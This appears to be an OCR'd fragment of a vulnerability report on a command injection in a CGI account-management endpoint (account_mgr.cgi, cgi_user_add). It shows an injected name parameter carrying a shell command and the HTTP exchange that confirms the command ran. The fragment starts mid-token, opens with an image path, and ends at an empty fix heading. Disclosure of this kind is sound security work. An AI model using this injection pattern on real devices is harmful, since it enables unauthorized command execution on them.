 LL_COMMAND>;%27
This curl request constructs a URL that triggers the cgi_user_add command with a name
parameter that includes an injected shell command.
Actual Result
GET http:// /cgi-bin/account_mgr.cgi?cmd=
cgi_user_add&name=%27;echo%20McOCa;%27 HTTP/1.1
User-Agent:
Accept: */*
Host:
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
HTTP/1.1 200 OK
Transfer-Encoding: chunked
Date: Mon, 28 Oct 2024 12:24:21 GMT
Server: lighttpd/1.4.25-devel-fb150ff
Proxy-Connection: keep-alive
McOCa
Content-type: text/html
Fix Recommendation